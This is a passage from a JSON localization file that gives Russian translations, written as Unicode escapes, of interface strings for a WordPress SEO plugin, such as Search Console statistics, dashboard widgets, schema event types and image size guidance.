\u0442\u0440\u0430\u0444\u0438\u043a \u043d\u0430 \u0441\u0432\u043e\u0439 \u0441\u0430\u0439\u0442."],"Connect with Google Search Console to track how your site is performing in search rankings and generate reports with actionable insights that help you get the most out of your content. (Elite plan only)":["\u041f\u043e\u0434\u043a\u043b\u044e\u0447\u0438\u0442\u0435\u0441\u044c \u043a Google Search Console, \u0447\u0442\u043e\u0431\u044b \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u0442\u044c, \u043a\u0430\u043a \u0432\u0430\u0448 \u0441\u0430\u0439\u0442 \u043f\u0440\u043e\u0434\u0432\u0438\u0433\u0430\u0435\u0442\u0441\u044f \u0432 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0445 \u0440\u0435\u0439\u0442\u0438\u043d\u0433\u0430\u0445, \u0438 \u0433\u0435\u043d\u0435\u0440\u0438\u0440\u0443\u0439\u0442\u0435 \u043e\u0442\u0447\u0435\u0442\u044b \u0441 \u043f\u043e\u043b\u0435\u0437\u043d\u043e\u0439 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0435\u0439, \u043a\u043e\u0442\u043e\u0440\u0430\u044f \u043f\u043e\u043c\u043e\u0436\u0435\u0442 \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u0443\u044e \u043e\u0442\u0434\u0430\u0447\u0443 \u043e\u0442 \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430 \u0441\u0430\u0439\u0442\u0430 (\u0442\u043e\u043b\u044c\u043a\u043e \u044d\u043b\u0438\u0442\u043d\u044b\u0439 \u0442\u0430\u0440\u0438\u0444)."],"Connect to Google Search Console":["\u041f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u0435 \u043a Google Search Console"],"Avg. Position":["\u0421\u0440\u0435\u0434\u043d\u044f\u044f \u043f\u043e\u0437\u0438\u0446\u0438\u044f"],"50-100 Position":["50-100 \u043f\u043e\u0437\u0438\u0446\u0438\u044f"],"4-10 Position":["4-10 \u043f\u043e\u0437\u0438\u0446\u0438\u044f"],"11-50 Position":["11-50 \u043f\u043e\u0437\u0438\u0446\u0438\u044f"],"%s spot":["%s \u043f\u043e\u0437\u0438\u0446\u0438\u044f","%s \u043f\u043e\u0437\u0438\u0446\u0438\u0438","%s \u043f\u043e\u0437\u0438\u0446\u0438\u0439"],"%s point":["%s \u0431\u0430\u043b\u043b","%s \u0431\u0430\u043b\u043b\u043e\u0432","%s \u0431\u0430\u043b\u043b\u043e\u0432"],"%s keyword":["%s \u043a\u043b\u044e\u0447\u0435\u0432\u0438\u043a","%s \u043a\u043b\u044e\u0447\u0435\u0432\u0438\u043a\u0430","%s \u043a\u043b\u044e\u0447\u0435\u0432\u0438\u043a\u043e\u0432"],"%s impression":["%s \u043f\u043e\u043a\u0430\u0437","%s \u043f\u043e\u043a\u0430\u0437\u0430","%s \u043f\u043e\u043a\u0430\u0437\u043e\u0432"],"%s click":["%s \u043a\u043b\u0438\u043a","%s \u043a\u043b\u0438\u043a\u0430","%s \u043a\u043b\u0438\u043a\u043e\u0432"],"%1$sUpgrade your %2$s %3$s%4$s plan to see Keyword Positions":["%1$s\u0423\u043b\u0443\u0447\u0448\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u0442\u0430\u0440\u0438\u0444 %2$s %3$s%4$s, \u0447\u0442\u043e\u0431\u044b \u0432\u0438\u0434\u0435\u0442\u044c \u043f\u043e\u0437\u0438\u0446\u0438\u0439 \u043f\u043e \u043a\u043b\u044e\u0447\u0435\u0432\u0438\u043a\u0430\u043c"],"%1$s %2$s %3$s compared to the previous period (%4$s - %5$s)":["%1$s %2$s %3$s \u043f\u043e \u0441\u0440\u0430\u0432\u043d\u0435\u043d\u0438\u044e \u0441 \u043f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u043c \u043f\u0435\u0440\u0438\u043e\u0434\u043e\u043c (%4$s - %5$s)"],"Search Statistics":["\u0421\u0442\u0430\u0442\u0438\u0441\u0442\u0438\u043a\u0430 \u043f\u043e\u0438\u0441\u043a\u0430"],"source url set once post is published":["\u0438\u0441\u0445\u043e\u0434\u043d\u044b\u0439 URL \u0443\u0441\u0442\u0430\u043d\u0430\u0432\u043b\u0438\u0432\u0430\u0435\u0442\u0441\u044f \u043f\u043e\u0441\u043b\u0435 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438 \u0437\u0430\u043f\u0438\u0441\u0438"],"Google Rich Results Test":["\u0422\u0435\u0441\u0442 \u043e\u0431\u043e\u0433\u0430\u0449\u0451\u043d\u043d\u044b\u0445 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 Google"],"SEO Setup Wizard":["\u041f\u043e\u043c\u043e\u0449\u043d\u0438\u043a \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 SEO"],"SEO Overview":["\u041e\u0431\u0437\u043e\u0440 SEO"],"SEO Inspector":["\u0418\u043d\u0441\u043f\u0435\u043a\u0442\u043e\u0440 SEO"],"Select which %1$s widgets to display on the dashboard.":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435, \u043a\u0430\u043a\u0438\u0435 \u0432\u0438\u0434\u0436\u0435\u0442\u044b %1$s \u043d\u0443\u0436\u043d\u043e \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c \u043d\u0430 \u043f\u0430\u043d\u0435\u043b\u0438 \u043c\u043e\u043d\u0438\u0442\u043e\u0440\u0438\u043d\u0433\u0430."],"Post Types:":["\u0422\u0438\u043f\u044b \u0437\u0430\u043f\u0438\u0441\u0435\u0439:"],"Our SEO Setup Wizard dashboard widget helps you remember to finish setting up some initial crucial settings for your site to help you rank higher in search results. Once the setup wizard is completed this widget will automatically disappear.":["\u041d\u0430\u0448 \u0432\u0438\u0434\u0436\u0435\u0442 \u043f\u0430\u043d\u0435\u043b\u0438 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u043e\u0432 \u043c\u0430\u0441\u0442\u0435\u0440\u0430 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 SEO \u043f\u043e\u043c\u043e\u0433\u0430\u0435\u0442 \u043d\u0435 \u0437\u0430\u0431\u044b\u0442\u044c \u0437\u0430\u0432\u0435\u0440\u0448\u0438\u0442\u044c \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0443 \u043d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0445 \u0432\u0430\u0436\u043d\u0435\u0439\u0448\u0438\u0445 \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u043e\u0432 \u0441\u0430\u0439\u0442\u0430, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0432\u044b\u0441\u0438\u0442\u044c \u0440\u0435\u0439\u0442\u0438\u043d\u0433 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430. \u041a\u0430\u043a \u0442\u043e\u043b\u044c\u043a\u043e \u0432\u0441\u0435 \u044d\u0442\u0430\u043f\u044b \u043f\u043e\u043c\u043e\u0449\u043d\u0438\u043a\u0430 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u0431\u0443\u0434\u0443\u0442 \u043f\u0440\u043e\u0439\u0434\u0435\u043d\u044b, \u0434\u0430\u043d\u043d\u044b\u0439 \u0432\u0438\u0434\u0436\u0435\u0442 \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u0438\u0441\u0447\u0435\u0437\u043d\u0435\u0442."],"Our SEO Overview widget helps you determine which posts or pages you should focus on for content updates to help you rank higher in search results.":["\u041d\u0430\u0448 \u0432\u0438\u0434\u0436\u0435\u0442 \u043e\u0431\u0437\u043e\u0440\u0430 SEO \u043f\u043e\u043c\u043e\u0433\u0430\u0435\u0442 \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0438\u0442\u044c, \u043d\u0430 \u043a\u0430\u043a\u0438\u0445 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u044f\u0445 \u0438\u043b\u0438 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430\u0445 \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u0441\u043e\u0441\u0440\u0435\u0434\u043e\u0442\u043e\u0447\u0438\u0442\u044c\u0441\u044f \u043f\u0440\u0438 \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u044f \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0433\u043e \u0441\u0430\u0439\u0442\u0430, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0432\u044b\u0441\u0438\u0442\u044c \u0441\u0432\u043e\u0439 \u0440\u0435\u0439\u0442\u0438\u043d\u0433 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430."],"Our SEO News widget provides helpful links that enable you to get the most out of your SEO and help you continue to rank higher than your competitors in search results.":["\u041d\u0430\u0448 \u0432\u0438\u0434\u0436\u0435\u0442 \u043d\u043e\u0432\u043e\u0441\u0442\u0435\u0439 SEO \u043f\u0440\u0435\u0434\u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0435\u0442 \u043f\u043e\u043b\u0435\u0437\u043d\u044b\u0435 \u0441\u0441\u044b\u043b\u043a\u0438, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0442 \u043f\u043e\u043b\u0443\u0447\u0430\u0442\u044c \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u0443\u044e \u043e\u0442\u0434\u0430\u0447\u0443 \u043e\u0442 \u0432\u0430\u0448\u0435\u0433\u043e SEO \u0438 \u043f\u043e\u0434\u0441\u043a\u0430\u0437\u044b\u0432\u0430\u044e\u0442 \u043a\u0430\u043a \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0430\u0442\u044c \u0437\u0430\u043d\u0438\u043c\u0430\u0442\u044c \u0431\u043e\u043b\u0435\u0435 \u0432\u044b\u0441\u043e\u043a\u0438\u0435 \u043f\u043e\u0437\u0438\u0446\u0438\u0438 \u043f\u043e \u0441\u0440\u0430\u0432\u043d\u0435\u043d\u0438\u044e \u0441 \u043a\u043e\u043d\u043a\u0443\u0440\u0435\u043d\u0442\u0430\u043c\u0438 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430."],"No data yet":["\u041f\u043e\u043a\u0430 \u043d\u0435\u0442 \u0434\u0430\u043d\u043d\u044b\u0445"],"Meta Tags":["\u041c\u0435\u0442\u0430\u0442\u0435\u0433\u0438"],"List of custom field names to include as post content for tags and the SEO Page Analysis. Add one per line.":["\u0421\u043f\u0438\u0441\u043e\u043a \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0439 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0445 \u043f\u043e\u043b\u0435\u0439 \u0434\u043b\u044f \u0432\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u044f \u0432 \u043a\u0430\u0447\u0435\u0441\u0442\u0432\u0435 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0433\u043e \u0437\u0430\u043f\u0438\u0441\u0438 \u0434\u043b\u044f \u0442\u0435\u0433\u043e\u0432 \u0438 SEO-\u0430\u043d\u0430\u043b\u0438\u0437\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b. \u041f\u043e \u043e\u0434\u043d\u043e\u043c\u0443 \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u044e \u043d\u0430 \u0441\u0442\u0440\u043e\u043a\u0443."],"Edit Facebook Meta Data":["\u041f\u0440\u0430\u0432\u0438\u0442\u044c \u043c\u0435\u0442\u0430\u0434\u0430\u043d\u043d\u044b\u0435 Facebook"],"NEW":["\u041d\u041e\u0412\u0418\u041d\u041a\u0410"],"SEO Preview":["\u041f\u0440\u0435\u0434\u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 SEO"],"Edit User":["\u041f\u0440\u0430\u0432\u0438\u0442\u044c \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f"],"Unisex":["\u0423\u043d\u0438\u0441\u0435\u043a\u0441"],"Status":["\u0421\u0442\u0430\u0442\u0443\u0441"],"Press enter to create a value":["\u041d\u0430\u0436\u043c\u0438\u0442\u0435 Enter, \u0447\u0442\u043e\u0431\u044b \u0441\u043e\u0437\u0434\u0430\u0442\u044c \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435"],"Male":["\u041c\u0443\u0436\u0447\u0438\u043d\u0430"],"Female":["\u0416\u0435\u043d\u0449\u0438\u043d\u0430"],"Audience":["\u0410\u0443\u0434\u0438\u0442\u043e\u0440\u0438\u044f"],"An alternate name for your site. This could be an acronym or shorter version of your website name.":["\u0410\u043b\u044c\u0442\u0435\u0440\u043d\u0430\u0442\u0438\u0432\u043d\u043e\u0435 \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u0430\u0439\u0442\u0430. \u042d\u0442\u043e \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0430\u0431\u0431\u0440\u0435\u0432\u0438\u0430\u0442\u0443\u0440\u0430 \u0438\u043b\u0438 \u0441\u043e\u043a\u0440\u0430\u0449\u0435\u043d\u043d\u0430\u044f \u0432\u0435\u0440\u0441\u0438\u044f \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u044f \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430."],"Alternate Website Name":["\u0410\u043b\u044c\u0442\u0435\u0440\u043d\u0430\u0442\u0438\u0432\u043d\u043e\u0435 \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u0430\u0439\u0442\u0430"],"A name that Google may use for your homepage in mobile search results. This will default to the WordPress site title if left blank.":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435, \u043a\u043e\u0442\u043e\u0440\u043e\u0435 Google \u043c\u043e\u0436\u0435\u0442 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0434\u043b\u044f \u0432\u0430\u0448\u0435\u0439 \u0434\u043e\u043c\u0430\u0448\u043d\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430 \u043d\u0430 \u043c\u043e\u0431\u0438\u043b\u044c\u043d\u044b\u0445 \u0443\u0441\u0442\u0440\u043e\u0439\u0441\u0442\u0432\u0430\u0445. \u0415\u0441\u043b\u0438 \u043e\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043f\u0443\u0441\u0442\u044b\u043c, \u0431\u0443\u0434\u0435\u0442 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u0430\u0439\u0442\u0430 \u0438\u0437 \u043d\u0430\u0441\u0442\u0440\u043e\u0435\u043a WordPress."],"Remove Smart Tag":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0441\u043c\u0430\u0440\u0442-\u0442\u0435\u0433"],"Minimum size: 200px x 200px, ideal ratio 1.91:1, 8MB max. (eg: 1640px x 856px or 3280px x 1712px for Retina screens). JPG, PNG, WEBP and GIF formats only.":["\u041c\u0438\u043d\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440: 200x200 \u043f\u0438\u043a\u0441\u0435\u043b\u0435\u0439, \u0438\u0434\u0435\u0430\u043b\u044c\u043d\u043e\u0435 \u0441\u043e\u043e\u0442\u043d\u043e\u0448\u0435\u043d\u0438\u0435 1,91:1, \u043e\u0431\u044a\u0435\u043c \u0434\u043e 8 \u041c\u0411 (\u043d\u0430\u043f\u0440\u0438\u043c\u0435\u0440 1640x856 px \u0438\u043b\u0438 3280x1712 px \u0434\u043b\u044f \u044d\u043a\u0440\u0430\u043d\u043e\u0432 Retina). \u0414\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0435 \u0444\u043e\u0440\u043c\u0430\u0442\u044b: JPG, PNG, WEBP \u0438 GIF."],"Minimum size: 200px x 200px, ideal ratio 1.91:1, 5MB max. (eg: 1640px x 856px or 3280px x 1712px for Retina screens). JPG, PNG, WEBP and GIF formats only.":["\u041c\u0438\u043d\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440: 200x200 \u043f\u0438\u043a\u0441\u0435\u043b\u0435\u0439, \u0438\u0434\u0435\u0430\u043b\u044c\u043d\u043e\u0435 \u0441\u043e\u043e\u0442\u043d\u043e\u0448\u0435\u043d\u0438\u0435 1,91:1, \u043e\u0431\u044a\u0435\u043c \u0434\u043e 5 \u041c\u0411 (\u043d\u0430\u043f\u0440\u0438\u043c\u0435\u0440 1640x856 px \u0438\u043b\u0438 3280x1712 px \u0434\u043b\u044f \u044d\u043a\u0440\u0430\u043d\u043e\u0432 Retina). \u0414\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0435 \u0444\u043e\u0440\u043c\u0430\u0442\u044b: JPG, PNG, WEBP \u0438 GIF."],"Learn more about Smart Tags":["\u0423\u0437\u043d\u0430\u0439\u0442\u0435 \u0431\u043e\u043b\u044c\u0448\u0435 \u043e\u0431 \u0443\u043c\u043d\u044b\u0445 \u043c\u0435\u0442\u043a\u0430\u0445"],"It's impossible to cover every aspect of a subject on a single page, but your readers may be fascinated by some detail you barely touch on. If you link to a resource where they can learn more, they'll be grateful. What's more, you'll be rewarded with higher rankings!":["\u041d\u0435\u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e \u043f\u043e\u043b\u043d\u043e\u0441\u0442\u044c\u044e \u0440\u0430\u0441\u043a\u0440\u044b\u0442\u044c \u0442\u0435\u043c\u0443 \u043d\u0430 \u043e\u0434\u043d\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435, \u043d\u043e \u0432\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0437\u0430\u0442\u0440\u043e\u043d\u0443\u0442\u044c \u043b\u044e\u0431\u043e\u043f\u044b\u0442\u043d\u044b\u0435 \u0434\u0435\u0442\u0430\u043b\u0438, \u0442\u0430\u043a \u0447\u0442\u043e\u0431\u044b \u044d\u0442\u043e \u0437\u0430\u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043e\u0432\u0430\u043b\u043e \u0447\u0438\u0442\u0430\u0442\u0435\u043b\u0435\u0439. \u0418\u043c \u043d\u0430\u0432\u0435\u0440\u043d\u044f\u043a\u0430 \u043f\u043e\u043d\u0440\u0430\u0432\u0438\u0442\u0441\u044f, \u0435\u0441\u043b\u0438 \u0432\u044b \u0434\u0430\u0434\u0438\u0442\u0435 \u0441\u0441\u044b\u043b\u043a\u0443 \u043d\u0430 \u0440\u0435\u0441\u0443\u0440\u0441, \u0433\u0434\u0435 \u043e\u043d\u0438 \u0441\u043c\u043e\u0433\u0443\u0442 \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0431\u043e\u043b\u044c\u0448\u0435 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438. \u0410 \u0441\u0430\u043c\u043e\u0435 \u0433\u043b\u0430\u0432\u043d\u043e\u0435: \u0432\u0430\u0448 \u0440\u0435\u0439\u0442\u0438\u043d\u0433 \u0431\u0443\u0434\u0435\u0442 \u0440\u0430\u0441\u0442\u0438!"],"By default SEO Managers have access to %1$sSEO settings for General Settings, Sitemaps, Link Assistant, Redirects, Local SEO, and individual pages and posts.%2$s":["\u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e SEO-\u043c\u0435\u043d\u0435\u0434\u0436\u0435\u0440\u044b \u0438\u043c\u0435\u044e\u0442 \u0434\u043e\u0441\u0442\u0443\u043f \u043a \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430\u043c %1$s\u0431\u0430\u0437\u044b SEO, \u043a\u0430\u0440\u0442 \u0441\u0430\u0439\u0442\u0430, a\u0441\u0441\u0438\u0441\u0442\u0435\u043d\u0442\u0430 \u043f\u043e \u0441\u0441\u044b\u043b\u043a\u0430\u043c, \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u0439, \u043b\u043e\u043a\u0430\u043b\u044c\u043d\u043e\u0433\u043e SEO \u0438 \u043e\u0442\u0434\u0435\u043b\u044c\u043d\u044b\u0445 \u0441\u0442\u0440\u0430\u043d\u0438\u0446 \u0438 \u0437\u0430\u043f\u0438\u0441\u0435\u0439%2$s"],"Add links to internal and external resources that are useful for your readers. For Internal links, make sure the links are highly relevant to the subject you're writing about. For external links, make sure you link to high-quality sites - Google penalizes pages that link to \"spammy\" sites (ones that break the Google webmaster guidelines).":["\u0414\u043e\u0431\u0430\u0432\u043b\u044f\u0439\u0442\u0435 \u0441\u0441\u044b\u043b\u043a\u0438 \u043d\u0430 \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0435 \u0438 \u0432\u043d\u0435\u0448\u043d\u0438\u0435 \u0440\u0435\u0441\u0443\u0440\u0441\u044b, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0433\u0443\u0442 \u0431\u044b\u0442\u044c \u043f\u043e\u043b\u0435\u0437\u043d\u044b\u043c\u0438 \u043f\u043e\u0441\u0435\u0442\u0438\u0442\u0435\u043b\u044f\u043c \u0441\u0430\u0439\u0442\u0430. \u0420\u0430\u0437\u043c\u0435\u0449\u0430\u044f \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0435 \u0441\u0441\u044b\u043b\u043a\u0438, \u0443\u0431\u0435\u0434\u0438\u0442\u0435\u0441\u044c, \u0447\u0442\u043e \u043e\u043d\u0438 \u0438\u043c\u0435\u044e\u0442 \u043f\u0440\u044f\u043c\u043e\u0435 \u043e\u0442\u043d\u043e\u0448\u0435\u043d\u0438\u0435 \u043a \u0442\u0435\u043c\u0435, \u043e \u043a\u043e\u0442\u043e\u0440\u043e\u0439 \u0432\u044b \u043f\u0438\u0448\u0435\u0442\u0435. \u0427\u0442\u043e \u0436\u0435 \u043a\u0430\u0441\u0430\u0435\u0442\u0441\u044f \u0432\u043d\u0435\u0448\u043d\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a, \u0437\u0434\u0435\u0441\u044c \u0432\u0430\u0436\u043d\u043e \u0441\u0441\u044b\u043b\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u0432\u044b\u0441\u043e\u043a\u043e\u043a\u0430\u0447\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u044b\u0435 \u0441\u0430\u0439\u0442\u044b: Google \u043d\u0430\u043a\u0430\u0437\u044b\u0432\u0430\u0435\u0442 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0441\u0441\u044b\u043b\u0430\u044e\u0442\u0441\u044f \u043d\u0430 \u00ab\u0441\u043f\u0430\u043c-\u0441\u0430\u0439\u0442\u044b\u00bb (\u0442\u0435, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043d\u0430\u0440\u0443\u0448\u0430\u044e\u0442 \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0430\u0446\u0438\u0438 Google \u0434\u043b\u044f \u0432\u0435\u0431-\u043c\u0430\u0441\u0442\u0435\u0440\u043e\u0432)."],"Week":["\u041d\u0435\u0434\u0435\u043b\u044f"],"Volunteer":["\u0412\u043e\u043b\u043e\u043d\u0442\u0435\u0440\u0441\u0442\u0432\u043e"],"Visual Arts Event":["\u041c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u0435 \u043f\u043e \u0438\u0437\u043e\u0431\u0440\u0430\u0437\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u043c\u0443 \u0438\u0441\u043a\u0443\u0441\u0441\u0442\u0432\u0443"],"Theater Event":["\u0422\u0435\u0430\u0442\u0440\u0430\u043b\u044c\u043d\u043e\u0435 \u043c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u0435"],"Test with Google":["\u0422\u0435\u0441\u0442 \u0441 Google"],"Temporary":["\u0412\u0440\u0435\u043c\u0435\u043d\u043d\u043e\u0435"],"Stats":["\u0421\u0442\u0430\u0442\u0438\u0441\u0442\u0438\u043a\u0430"],"Start Date":["\u0414\u0430\u0442\u0430 \u043d\u0430\u0447\u0430\u043b\u0430"],"Sports Event":["\u0421\u043f\u043e\u0440\u0442\u0438\u0432\u043d\u043e\u0435 \u043c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u0435"],"Social Event":["\u041e\u0431\u0449\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0435 \u043c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u0435"],"Search Schema":["\u041f\u043e\u0438\u0441\u043a Schema"],"Screening Event":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0435 \u043c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u0435"],"Scheduled":["\u0417\u0430\u043f\u043b\u0430\u043d\u0438\u0440\u043e\u0432\u0430\u043d\u043e"],"Sale Event":["\u0421\u043e\u0431\u044b\u0442\u0438\u0435 \u0440\u0430\u0441\u043f\u0440\u043e\u0434\u0430\u0436\u0438"],"Rescheduled":["\u041f\u0435\u0440\u0435\u043d\u0435\u0441\u0435\u043d\u043e"],"Region":["\u0420\u0435\u0433\u0438\u043e\u043d"],"Publication Event":["\u0421\u043e\u0431\u044b\u0442\u0438\u0435 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438"],"Professional Certificate":["\u041f\u0440\u043e\u0444\u0435\u0441\u0441\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0439 \u0441\u0435\u0440\u0442\u0438\u0444\u0438\u043a\u0430\u0442"],"Postponed":["\u041e\u0442\u043b\u043e\u0436\u0435\u043d\u043d\u044b\u0439"],"Postgraduate Degree":["\u0421\u0442\u0435\u043f\u0435\u043d\u044c \u043a\u0430\u043d\u0434\u0438\u0434\u0430\u0442\u0430 \u043d\u0430\u0443\u043a"],"Part Time":["\u041d\u0435\u043f\u043e\u043b\u043d\u0430\u044f \u0437\u0430\u043d\u044f\u0442\u043e\u0441\u0442\u044c"],"Other":["\u0414\u0440\u0443\u0433\u043e\u0435"],"Online":["\u041e\u043d\u043b\u0430\u0439\u043d"],"Music Event":["\u041c\u0443\u0437\u044b\u043a\u0430\u043b\u044c\u043d\u043e\u0435 \u043c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u0435"],"Moved Online":["\u041f\u0435\u0440\u0435\u043c\u0435\u0449\u0435\u043d\u043e \u0432 \u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442"],"Literary Event":["\u041b\u0438\u0442\u0435\u0440\u0430\u0442\u0443\u0440\u043d\u043e\u0435 \u043c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u0435"],"Intern":["\u0412\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0435\u0435"],"Hour":["\u0427\u0430\u0441"],"High School":["\u0421\u0440\u0435\u0434\u043d\u044f\u044f \u0448\u043a\u043e\u043b\u0430"],"Hackathon":["\u0425\u0430\u043a\u0430\u0442\u043e\u043d"],"Full Time":["\u041f\u043e\u043b\u043d\u043e\u0435 \u0432\u0440\u0435\u043c\u044f"],"Food Event":["\u041a\u0443\u043b\u0438\u043d\u0430\u0440\u043d\u043e\u0435 \u043c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u0435"],"Festival":["\u0424\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c"],"Exhibition Event":["\u0412\u044b\u0441\u0442\u0430\u0432\u043e\u0447\u043d\u043e\u0435 \u043c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u0435"],"End Date":["\u0414\u0430\u0442\u0430 \u043e\u043a\u043e\u043d\u0447\u0430\u043d\u0438\u044f"],"Education Event":["\u041e\u0431\u0440\u0430\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0435 \u043c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u0435"],"Easily generate unlimited schema markup for your content to help you rank higher in search results. Our schema validator ensures your schema works out of the box.":["C\u043e\u0437\u0434\u0430\u0432\u0430\u0439\u0442\u0435 \u043d\u0435\u043e\u0433\u0440\u0430\u043d\u0438\u0447\u0435\u043d\u043d\u043e\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0440\u0430\u0437\u043c\u0435\u0442\u043e\u043a schema \u0434\u043b\u044f \u0441\u0432\u043e\u0435\u0433\u043e \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0432\u044b\u0441\u0438\u0442\u044c 